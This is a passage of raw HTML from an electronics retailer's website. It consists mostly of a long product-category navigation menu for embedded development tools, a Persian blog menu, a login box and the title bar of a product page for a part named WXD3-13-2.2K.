href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rf-development-tools/" class="fusion-bottombar-highlight"><span>RF Development Tools</span></a></li><li  id="menu-item-39142"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39142" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/audio-ic-development-tools/" class="fusion-bottombar-highlight"><span>Audio IC Development Tools</span></a></li><li  id="menu-item-39148"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39148" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/ethernet-development-tools/" class="fusion-bottombar-highlight"><span>Ethernet Development Tools</span></a></li><li  id="menu-item-39149"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39149" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-wireless/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; Wireless</span></a></li><li  id="menu-item-39150"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39150" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/sockets-adapters/" class="fusion-bottombar-highlight"><span>Sockets &amp; Adapters</span></a></li><li  id="menu-item-39151"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39151" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gateways/" class="fusion-bottombar-highlight"><span>Gateways</span></a></li><li  id="menu-item-39152"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39152" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/pressure-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Pressure Sensor Development Tools</span></a></li><li  id="menu-item-39153"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39153" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/touch-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Touch Sensor Development Tools</span></a></li><li  id="menu-item-39154"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39154" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/position-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Position Sensor Development Tools</span></a></li><li  id="menu-item-39155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39155" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/dimm-so-dimm-simm/" class="fusion-bottombar-highlight"><span>DIMM / SO-DIMM / SIMM</span></a></li><li  id="menu-item-39156"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39156" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/rfid-transponder-tools/" class="fusion-bottombar-highlight"><span>RFID Transponder Tools</span></a></li><li  id="menu-item-39157"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39157" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/solid-state-drives-ssd/" class="fusion-bottombar-highlight"><span>Solid State Drives &#8211; SSD</span></a></li><li  id="menu-item-39158"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39158" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/led-lighting-development-tools/" class="fusion-bottombar-highlight"><span>LED Lighting Development Tools</span></a></li><li  id="menu-item-39159"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39159" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/single-board-computers/" class="fusion-bottombar-highlight"><span>Single Board Computers</span></a></li><li  id="menu-item-39160"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39160" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-cards/" class="fusion-bottombar-highlight"><span>Memory Cards</span></a></li><li  id="menu-item-39161"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39161" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmable-logic-ic-development-tools/" class="fusion-bottombar-highlight"><span>Programmable Logic IC Development Tools</span></a></li><li  id="menu-item-39162"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39162" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-processor-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Processor Based</span></a></li><li  id="menu-item-39163"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39163" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/magnetic-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Magnetic Sensor Development Tools</span></a></li><li  id="menu-item-39164"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39164" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-development-tools/" class="fusion-bottombar-highlight"><span>Zigbee /802.15.4 Development Tools</span></a></li><li  id="menu-item-39165"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39165" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/multiple-function-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Multiple Function Sensor Development Tools</span></a></li><li  id="menu-item-39166"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39166" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/zigbee-802-15-4-modules/" class="fusion-bottombar-highlight"><span>Zigbee / 802.15.4 Modules</span></a></li><li  id="menu-item-39167"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39167" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/bluetooth-802-15-1-development-tools/" class="fusion-bottombar-highlight"><span>Bluetooth /802.15.1 Development Tools</span></a></li><li  id="menu-item-39169"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39169" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/memory-ic-development-tools/" class="fusion-bottombar-highlight"><span>Memory IC Development Tools</span></a></li><li  id="menu-item-39170"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39170" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/networking-development-tools/" class="fusion-bottombar-highlight"><span>Networking Development Tools</span></a></li><li  id="menu-item-39171"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39171" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/data-conversion-ic-development-tools/" class="fusion-bottombar-highlight"><span>Data Conversion IC Development Tools</span></a></li><li  id="menu-item-39172"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39172" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/processor-accessories/" class="fusion-bottombar-highlight"><span>Processor Accessories</span></a></li><li  id="menu-item-39173"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39173" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/power-management-ic-development-tools/" class="fusion-bottombar-highlight"><span>Power Management IC Development Tools</span></a></li><li  id="menu-item-39174"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39174" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/gps-gprs-development-tools/" class="fusion-bottombar-highlight"><span>GPS/ GPRS Development Tools</span></a></li><li  id="menu-item-39175"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39175" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/system-on-modules-som/" class="fusion-bottombar-highlight"><span>System-On-Modules &#8211; SOM</span></a></li><li  id="menu-item-39176"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39176" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/humidity-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Humidity Sensor Development Tools</span></a></li><li  id="menu-item-39177"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39177" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/emulators-simulators/" class="fusion-bottombar-highlight"><span>Emulators / Simulators</span></a></li><li  id="menu-item-39178"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39178" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-arm/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; ARM</span></a></li><li  id="menu-item-39179"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39179" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fingerprint-sensor-modules/" class="fusion-bottombar-highlight"><span>Fingerprint Sensor Modules</span></a></li><li  id="menu-item-39180"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39180" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-arduino/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Arduino</span></a></li><li  id="menu-item-39181"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39181" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/jtag-programmer-tools/" class="fusion-bottombar-highlight"><span>JTAG Programmer Tools</span></a></li><li  id="menu-item-39182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39182" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/servers/" class="fusion-bottombar-highlight"><span>Servers</span></a></li><li  id="menu-item-39183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39183" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/clock-timer-development-tools/" class="fusion-bottombar-highlight"><span>Clock &amp; Timer Development Tools</span></a></li><li  id="menu-item-39184"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39184" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/acceleration-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Acceleration Sensor Development Tools</span></a></li><li  id="menu-item-39185"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39185" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-universal-memory-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; Universal &amp; Memory Based</span></a></li><li  id="menu-item-39186"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39186" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/temperature-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Temperature Sensor Development Tools</span></a></li><li  id="menu-item-39187"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39187" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wemos-d1-mini-iot/" class="fusion-bottombar-highlight"><span>Wemos D1 Mini (IOT)</span></a></li><li  id="menu-item-39188"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39188" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hard-disk-drives-hdd/" class="fusion-bottombar-highlight"><span>Hard Disk Drives &#8211; HDD</span></a></li><li  id="menu-item-39189"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39189" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/interface-development-tools/" class="fusion-bottombar-highlight"><span>Interface Development Tools</span></a></li><li  id="menu-item-39190"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39190" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/daughter-cards-oem-boards/" class="fusion-bottombar-highlight"><span>Daughter Cards &amp; OEM Boards</span></a></li><li  id="menu-item-39191"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39191" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/video-ic-development-tools/" class="fusion-bottombar-highlight"><span>Video IC Development Tools</span></a></li><li  id="menu-item-39192"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39192" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/wifi-802-11-development-tools/" class="fusion-bottombar-highlight"><span>WiFi /802.11 Development Tools</span></a></li><li  id="menu-item-39193"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39193" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/telecom-development-tools/" class="fusion-bottombar-highlight"><span>Telecom Development Tools</span></a></li><li  id="menu-item-39194"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39194" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/fiber-optic-development-tools/" class="fusion-bottombar-highlight"><span>Fiber Optic Development Tools</span></a></li><li  id="menu-item-39195"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39195" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/hardware-debuggers/" class="fusion-bottombar-highlight"><span>Hardware Debuggers</span></a></li><li  id="menu-item-39196"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39196" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/optical-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Optical Sensor Development Tools</span></a></li><li  id="menu-item-39197"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39197" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/other-development-tools/" class="fusion-bottombar-highlight"><span>Other Development Tools</span></a></li><li  id="menu-item-39198"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39198" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/display-development-tools/" class="fusion-bottombar-highlight"><span>Display Development Tools</span></a></li><li  id="menu-item-39199"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39199" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-avr/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; AVR</span></a></li><li  id="menu-item-39200"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39200" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/programmers-plc-based/" class="fusion-bottombar-highlight"><span>Programmers &#8211; PLC Based</span></a></li><li  id="menu-item-39201"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39201" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-accessories-raspberry-pi/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Accessories &#8211; Raspberry Pi</span></a></li><li  id="menu-item-39202"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39202" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/development-boards-kits-pic-dspic/" class="fusion-bottombar-highlight"><span>Development Boards &amp; Kits &#8211; PIC / DSPIC</span></a></li><li  id="menu-item-39203"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39203" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/modems/" class="fusion-bottombar-highlight"><span>Modems</span></a></li><li  id="menu-item-39204"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39204" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/current-sensor-development-tools/" class="fusion-bottombar-highlight"><span>Current Sensor Development Tools</span></a></li><li  id="menu-item-39205"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39205" ><a  href="https://javan-electronic.ir/product-category/%d9%82%d8%b7%d8%b9%d8%a7%d8%aa-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/embedded-solutions/digital-potentiometer-development-tools/" class="fusion-bottombar-highlight"><span>Digital Potentiometer Development Tools</span></a></li></ul></li></ul></li><li  id="menu-item-39401"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39401 fusion-dropdown-menu"  data-item-id="39401"><a  href="https://javan-electronic.ir/category/%d9%88%d8%a8%d9%84%d8%a7%da%af/" class="fusion-bottombar-highlight"><span class="menu-text">وبلاگ</span></a><ul class="sub-menu"><li  id="menu-item-39443"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39443 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>الکترونیک</span></a></li><li  id="menu-item-39403"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39403 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%db%8c%da%a9/" class="fusion-bottombar-highlight"><span>قطعات الکترونیک</span></a></li><li  id="menu-item-39404"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39404 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%d8%b3%db%8c%d8%aa%d9%87/" class="fusion-bottombar-highlight"><span>الکتریسیته</span></a></li><li  id="menu-item-39402"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39402 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d8%a7%da%98%d9%88%d9%84/" class="fusion-bottombar-highlight"><span>ماژول</span></a></li><li  id="menu-item-39405"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39405 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>پردازنده</span></a></li><li  id="menu-item-39406"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39406 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%aa%d8%b1%d8%a7%d9%86%d8%b2%db%8c%d8%b3%d8%aa%d9%88%d8%b1/" class="fusion-bottombar-highlight"><span>ترانزیستور</span></a></li><li  id="menu-item-39407"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39407 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%aa/" class="fusion-bottombar-highlight"><span>مقاومت</span></a></li><li  id="menu-item-39408"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39408 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d8%ae%d8%a7%d8%b2%d9%86/" class="fusion-bottombar-highlight"><span>خازن</span></a></li><li  id="menu-item-39409"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39409 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%d9%85%db%8c%da%a9%d8%b1%d9%88%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1/" class="fusion-bottombar-highlight"><span>میکروکنترلر</span></a></li><li  id="menu-item-39450"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39450 fusion-dropdown-submenu" ><a  href="https://javan-electronic.ir/category/%db%8c%da%a9%d8%b3%d9%88%da%a9%d9%86%d9%86%d8%af%d9%87/" class="fusion-bottombar-highlight"><span>یکسوکننده</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://javan-electronic.ir/my-account/" aria-haspopup="true" class="fusion-bottombar-highlight"><span class="menu-text">حساب کاربری</span></a><div class="fusion-custom-menu-item-contents"><form action="https://javan-electronic.ir/hermes-admin/" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username" value="" placeholder="نام‌کاربری" /></p><p><input type="password" class="input-text" name="pwd" id="password" value="" placeholder="رمز عبور" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> مرا بخاطر بسپار</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-small default comment-submit" value="ورود"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://javan-electronic.ir/my-account/" title="ثبت نام">ثبت نام</a></div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-right" aria-label="Main Menu Mobile"></nav>

					</div>
	</div>
</div> <!-- end fusion sticky header wrapper -->
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">WXD3-13-2.2K</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
